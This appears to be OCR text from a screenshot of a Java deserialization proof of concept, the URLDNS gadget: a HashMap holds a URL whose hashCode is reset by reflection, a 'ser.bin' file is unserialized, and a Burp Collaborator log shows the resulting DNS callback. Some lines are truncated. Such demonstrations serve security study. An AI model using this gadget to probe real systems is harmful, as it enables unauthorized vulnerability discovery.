 hashCodeField.set(url,123);
hashMap.put(url,1);
hashCodeField.set(url,-1);
//serialize(hashMap);
unserialize( fileName: "ser.bin");
}
}
hines/jdk1.8.0_311.jdk/Contents/Home/bin/java
ode 0
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
13 2021-Nov-05 01:26:23 UTC DNS s1uxpddbzq9sg27en1n8u1amgdm4at